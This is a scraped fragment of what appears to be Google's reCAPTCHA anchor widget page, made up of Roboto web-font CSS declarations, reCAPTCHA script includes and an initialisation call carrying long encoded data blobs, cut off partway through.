  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OfVRYpYOSruhogzUwPkeHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OfVRYpYOSruhogzUwPkeHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OfVRYpYOSruhogzUwPkeHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/ChADCkcOBMcKgWUw/JXrCsMOIPUjDksO+w7HDmcOrHTIMwqnDlQDDlMKYw65pw7wkFsKfMMKqcMK6DinDgk3ChMO0JE5sw7lpwqt7wqHDulsZSlc/LcO1w7FNQQXCncKQYcKCB8Kfw69rw7PDvBfCvlnChRrDnsKVLcKiF2prFDJadcKsLMOgEcOCOXQRw6nCqG/DqcOrXMKVwpnCgsOtwqpsasKYwp3CsyvCkMKRwq3Clwtrwpt8w4zCvsKxw4rChH3DmzkcwqvCrcKxw7YcwpXDvQkOwrDCnkhZNsOICMO3w4dWw512w57CvsOEAAl/w4hPw73Ch3DDgFvDp2XDg2wTw61iYsK+dX/DjBYmZXIBfcKUwpLCqTp1w4/DqsOPw4zDhFZJJVUTw7LDskjDvHE/CidBXsKXwo4aasOkw6jDihsGBcOkwqvCo8KBbcOPCcO2wqxaZ8OkKQg6c8O8w6XCicK7wq97w5Uce27CtR/[base64]/[base64]/CnH8RXsKQbzMmw53CmxxGccO4wqbChULDiTwcwo5ewr0zLWXCtkDDgU/DvgfDmHbDkTHCjMOKwpIdw5tOw4bCglpuwr1XwpvCpGHCq8Kjw4DDhsOhW8OYwr1tMyVuwrrCosOIw4E5w7HCosKPESDDoBDDo3LClsOlZ8O+w7J1w7hqwr5tw40Nw68Lw7bDm8KsbcO0wp/DqMKkR8KLY8K7P8K4G8Onw4DCsUgKw64Pwp0+wo/[base64]/CqSUnVMOJP8K7TcOZw53Dp8OJGg7CrcO1dMK+F8KuwoIPw459wp7CncOXw4h1wqHDqsKewr8dwoPCvGfCmy0fw4UCwrlvw5zDugJiacK+w5vDkcOuZHgDcMK9w7Viw6/[base64]/DicOOwqg8Di3ChMKxVnbDn0Y2wofCjiPDtkXDpRt7wpHDig/[base64]/DqkvDl8Krw4TDj8KBwrDDiyXCm8KEWk7Cg8Ktw7jDq8O6w5bDtsO1Ig3Coy3DgcKOwpTDisKLXsKcw4TDrUMaPz5GW8OpQlZyC8OtGsO2FWV+wp/CrcOkY8KPRxpgwpLDgX4rwqUfCMKcwqzCoVQzw495FcKVw6vDusKfw4LCiMOJPMKdUxxTACfDocOuw4kawo5ea10vw73DrX/DgcKSw5PChcOCwp3CqsOGwr8PX8KseA/Cm1vDssOhwqpYHcKZB0TCgjnDpMO6w6LDrMKvdhXCq8KjOQ3CrlQJcsOzwoHDiMKnw68kOGNUbGDCiMKMw4opdMOFNWvDrsK7TkrCh8Onw59NbMK/McKHUcKkGMKxwoRPwqrCuig4wolqw53DpDxBwonCm2IwwoTDolVRIMOpwppCwqPDnm7ClGkBwprCosOFw4jCt8Kpw5ZwGXtQTGPChzJve8KQT1jDgMKkTydSZcOtwpozJA8FXcOXw6vDsB7DkcOLRsOxZ8O3B8KQw6RSdiEZdSoZZShRwovDlUYjFit6w7JOw70/w7jDuRZxdxZ3B2vCvcKBw6plfxM2CcOmwoPDiwfDscOTKmLDiSxwKxVpw7rCvjY+wqMpR2LCgsOBwrHChzzCuQ3DpwENw4jDmMKxw6cTw5tMWGfDvcKOw6LDl8OTZ8OILMOKwqh3w7oOdArDisKPwrvCmA4/W07CnMONf8KPwqt0wo/CqWpHOsOpEMKcSnbCrXopE2fDiXPDr8ORwoo1UsKfYsKtw7lcEcKjC8ODw6nDrnHCocOuwrcOesK0FhUSDMK2wrrCn8ONw4TChFJXw6A4wpjCgmgzaDxnw4HCmyLDgUlOQRI/HjhWw5PDlRpdDylUa8O7w58iw77Ck8OfQsOmwowYO8KpFsKVcl1owrHDnRXDqMKDwrTCgmvDjn3DrXQ3PDoxRwwxSsKWw6E1w4xAIRA3w5bCmzx5w4vCj0lTwq4sf3jCrUQjw7/CpcKcw7JMD3HCtHXDjcKCSMKwwqrDrz00BMKmw6DDjsKBBzc+wq3ChsKNaMOtwqLCij/DiktnCsKAwrfCj8O2UMKYw4Jww5M+VCjCjsKhYgRyADbCtXbDqMKlw4XCgcOtw4TCssKwacKbwqPDlRTDmwjDvG0Dwo/[base64]/Ds27CjsOXZMOMw78twr1AwosfScKkQcKxw5XDr8OOKS52w57CnMKIw6JOLMOPw43CqivCuMO2w6Q6w4zDh8KMwoPCtMKnw6vDvMKEw5Rxw7TDi8O7ckgsUMK0wp/DrsOww7EpBiIvwodnRF/CnRHDoMOKw7jCnMKtScKPVAjDlFkGwrgOw7RWwqnCpxrDjsKiPCDDix/DpsOhwp/[base64]/DjcOHfyzDoGFceG5PwqJywq5lw6vDmMK8w6/Cv8OSw5ZeWG/[base64]/Cg8KvCcO5a2TCr8OyTMODw4wIVMKAw73DtkNewp8BSjU3wrXDqGnDs8OGwqjDiMKQTDxww6LDj8OgwpbCpUvCoS9AwoZgSsOmT8OrworCkMKfwp/CtUPCnMOKd8KwAcKqwpvDmGtoRGpXY8KkXsKGL8KvwobDk8ODw6Jdwr1mw4DDigEBworDk17Dk3/Dg3PCklh4w7bChMKjYsKDwotHNEUlwoDDlcOjKW3DgHZHwqdGwrUiGcK3QWQrY8K0KmHDqgZVwp8RwqvDjMOrcsKHGsO3wrlrw5vDvsK7TMKNU8K0b8KGNEoHwofCoMKZdw7ClU/DvsKtb18lUBAaBAbCg8OlM8OKw5dPG8Ojw69bBV7ChS3Co1zCqlLCmcOiWjvDhsOkJsOcw7g8c8OzECnCucOXBTFnB8K5IwIzw7pKXMK2RwfDrMOswqTChhVGSMKxegY7woUWw7/DlMObNcK9eMOzw5dfwrTDrMKhw7jDtVMwLcOUwr5owpHDrlEqw7DDiRLCksKcwpwYwrXDgS/Dlwdlw5ReX8K1w6zCqXbDlcOgwpLDvMOCw5M9J8OHw40RMcK6TMKPasKNwr/DlzF+w4gSexwtUnZkVzPCmcOiHCjDosKpOcOLwqfDmATDn8K0azQCBsO5ZCAWSsOdNTvDjAk6M8Kgw6PCkMK0KE/DoWvDocOBwr3Cs8KtLsKWwpfDuV3ClsKfwrtWwoQbDCjDomgBwqFZwpNHBm5jwrvCjcKFKsODEHrDplYhwqfDk8OYw4DDjBNCw7XDucKoX8KeXj9xSEDDjVcCPsKuwo7DmWQ1LFpQCxrCs2jDtRopwowxLXPCkBPDiUl3HsOMw7HChW/[base64]/CginCrsK3aGVuwqZQwrpAw7/DgMOUY100wqjCq8O8wpLDhcKQwpXDvcOpf1DCsRQ8JcKVwp3Dg1crwo8CTmfDt3o2w5rCicOVVh/CrcO+V8O4w4bCqh9SDcKbwozCiQQZasOEw6Ysw7Jiw5fDpBvDrzIJEsKHw6Uww4sVw5ArMcOTeWvDg8K5w5AAY8KKZMKTMnjDlMKZCTEsw78zw7fCosKLVA7CkcOQZcOJdsKlbcObf8KTEsOhwr/CuQUEwpVRX8OUKcK/[base64]/CnMKvwr7DtcOZw7BsNnZ0w4HCrMK/ZMK+wpxmwrTCqcKpw5fCrMKvbsO2w4vCvHwIw7EoXyE/w4loccOPXTR9w6Ivwr/Ckmcnw6bCpcKvBmsGfx/DvgfCvMO/w7PDjMKBwpZXWmNswpLDuA7DnMKAQTwhwpvClsKewqAXNVFLw4DDn3rCncKJwpAvWMKGZ8KOwqXDtlXDvMObwo97wpYkX8Kqw4cVaMK6w5vCscKiwpbCtEfDgsOCwoVNwrVvwoFsWsOMw55tw63ClxR2DmbDmcOCw5QMZSADw7HDrhbChsKLwoAsw7LDhXHDnx1MTU/DlXnDjmQlHEjDjSDCtsKswofCpMKpw5gSYMOKecOjw6rDuWLCjFnCpgjDgT/DilfCrsO/w59ywo1Lw4B1bgHCrsOcwpPDtMKGw7TCpnDDrcKTw70JEXg2wpQNwpkcby3CiMOFwrMEw5lgdjjDqsK+bcKbUVI7woBULEHCvMKlwpjDhsOjdGzCuSHChMO1dsKlDsKhwojCosKNDU5uwoXCosKJLMKQHxPDi3/[base64]/[base64]/[base64]/McKKLnzDnRDDucOsw5vCkMOIw6hiwr3DvsOsw4/ChMONZCNmCcK9wq1Kw6vCuW1hd2bDqUswQcOiw6DDlMOUw487eMOGOMKYSMK7w6PCmCplA8OzwpLDunbDjcOtf3slwpnCvkkcGcO0IUbDqsO5wpgLwqZXw4bDgERJwrPDt8OHw6bCoW5wwr/DpsOnKl5ywobCuMOOcMKZwr9XeBInw58swqXDsHQCwo/[base64]/[base64]/[base64]/[base64]/[base64]/CjcKhw5A2w5/[base64]/DnHPDrlAkFgnDrMONw7UNw4zDoUHCjMOMW8OTFcKjw4XDrMOow5lXwo/CvzXCrsKmw7DClHXCo8ONAMOZPMOLRC3CrMKHSsKyCWBOw6lmw7PDnBfDtcOlw6lSwp4xUW9Ww7/DqsOqw4vDkMOxwoPDtsKmw6k3wqxWP8KUbMOhwq7CgcKlw6jCicOWwq8jwqPDswtaOnYRcMOAw4Ebw7bCt1rDhAzDicOMwrDDkgrCosKdwptQw53DjW7Drx44w79LQsK+ccKdd1LDpMK6wokiDsKjaj0PRMKgwo1aw7XCkADDrcOlw7g/KVMGw4Q5Tlx5w6NJT8OzImvCn8KUaGnClsKXG8KpDjrCuwTCrcO0w7jCjcKPUxFqw6h9woRyP3lQPcKENsK5wrHCl8OUKm7DjsOnwq8Cwqcdw4xGwpHCmcKuZMKSw6rDpXLDp0/CsMKyKcKCPTJRw4TDj8K+wq7CqTF7w4HCiMK9w647O8OKHsOpBMOwUEtUacOCw4nCrXI4fcOrfSgtVgbDkFjDm8KmS0ZTw6XCv2FcwrQ7Gg/[base64]/[base64]/ZMOEw7kbLcKvCRTCqlPDtMO/[base64]/[base64]/[base64]/CvWYqNx/[base64]/ClGVOG1nDnSfDr8OcwqbDhkUffMOEwrMBw5kzwo/DocKFwqs+RsOuKwMRwrNbw6rCocKMQigRBiU8w4ZXw78owobChDTCssKTwo40B8KdwovCpmrCkw/CqcKBYBLDuzNOKRbDnsK3bSd4Zy/Cu8O/dAhpZ8Ofw7tDGMOMwqnCvU3CiGNGw5dELVlMw4AmWV7DgyXCmALDrsKWw6zCmAdsI33Cr309w4PCn8KZemt4AULDiEUOUsKUw4vCmkjChCTCjcObwpLDkjHCmGnDhsOxwozDncKTUsOhwo9zN00iVW7ChHzCo3V7w6/DnsOIRyBjHMOUwqnChELCrzJmw6/DrnFDK8K+HFnCniXCi8KSNsO9ADbDhcO6acK2F8Kcw7PDjAgMAT7Dk2ISwpp/wp3DtcKiHcOhE8KjbMOjw7LCiMKEwpwmw6wIw7fDmW/[base64]/w4TCnhvCp0lQw43CvS/CgMO6IsOuBcKawoPDkUTCmMORDsKJZ3hHw6nCrWbCg8K9wq/Dk8KAYcKRwozDoXVCCMKdw5rDmsKHeMO/w4HCgMONN8K1wrFdw5x3czUXRcOKGcK0wp16woI/wph/[base64]/CnWlYfz8zwobDrGBfwoV1w4EhFMOWRB3Dn8K5RsOKwpN2ZMOiw7vCpsKMRhnCtsOewpt3w5LDvsOnUihxEcKgwqfDj8KRwpIAAnlkMDdJwqXClMK3wr7DsMK3BMO+N8Omw4HDicO3eHRPwpRHw6F2d39xw73Cu3jCuUh/KMOJwp0VMFJ3wojCmMKwRXnDnTJXWgMdE8KQYsKqw7zDqsOmw5ICE8KXwoXCkcO3wrAOcxkxbMKdw7BCRsKEPhfCgX3DogEZbsOhw4fDgVUfYmkZwoLCgEcNwqjDoUQ3QFcoAMOicQF1w6rCqWHCo8OlW8KHw4DDm01UwqgwcGZwSwzCtcK/w5ocwp/CksOEH2YWZsK/SF3CmXLCqsKjWWxoRmPCrcKiBgxVeWJSw5ATw6DDtBbDosOYQsOYTUzDrcOtbS3Dl8KkJBgvw7nCplnDksOtwpXDg8KwwqZvw6/DlcOzfgLDg3jDkmUcwqMTwofCghlJw5bCihXCvzN/w4bDvQgYDcOTw7zDlQrDnj1OwpYxw5bCqMK+w4tHDld1P8KuNMKmNcOwwoBYw6XCssKdw7QyNyxDPMKqAjApNiAzwp7DjQDCuiMVYh4/w7/CpDlEw5/CrFRGw4zDsgzDm8K0P8KZKl5MwqLCpsOtwrbDvsK6w4fDrMKzw4fDlcKjwp7ClUPDpjYmw7ZAwqzDuH/[base64]/Cr8KUw5LDv8KDDT7Doh7DusOBw5I0w7HDtMKNwrBuw6RrKWfDnRrCon/ChcKLCsKNw7h0FjTCsMOXwr9qLg/DvsK6w47Dth/CsMO1w7DDucObdkR0YMKUEgjCgcOEw74EO8K7w4pAwqggw6DCqMOhTXTCqsKxUSoJRcOkwrduP1E2NEXChQLCgXgCw5VswppXDT43MsOAwpZEHxTCtS/[base64]/Y37DjMOxLWXDlcOCSsKKcg/CsBlPw79Kw6HCoh8iNcOdPhQmw4deT8K8wovCkVrCtlPCryvClMO9w4rDqMOEB8KGd2dTwoNKIwg4RMO9fwjCu8KdWMKFw7YzISTDjR8tbl7Dv8KwwrV9DsOOFikMw6t3wqkqwoF7w7fCp3bCusKeNB0lYcOVdMOwYcK6TmBswojDrm0Ow4kjbhrCs8O/wpN9cU9pw5UAwovCjsOsC8OWGQkebn3CgMK9EsKmasOfKWYmOnDDscO/YcK0w53DjAXDknx7W0fCrTo5UC9sw7HDvmTDrkTDlwbDmMO+wqzCi8K2NsO2fsO0woRqHGhmbcOFw4vCucOoE8O7D3cnDcO7wqgawq/DqCYdwpvDrcOWw6cMwp8mwoTDrCjDkx/DnEbCgMOiUMKQdk5rwrbDnXbDuUkqVWDDnCLCtsOSwqvDrMOBYndiwp/[base64]/DinVWTybDvcOYKhBmwoVQw70/[base64]/CocOcIsOzw4PDlsOnVz0oEyl1chvDk3DCskTDjToew5Zqw5Nywqp+DgUxfMK6fRonwrRDCR7